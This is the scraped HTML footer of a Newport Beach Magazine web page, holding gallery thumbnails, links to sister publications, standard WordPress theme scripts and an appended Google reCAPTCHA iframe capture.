			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696cf1636d887
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mXq5g2k59tKodszd1WdZVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747366707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>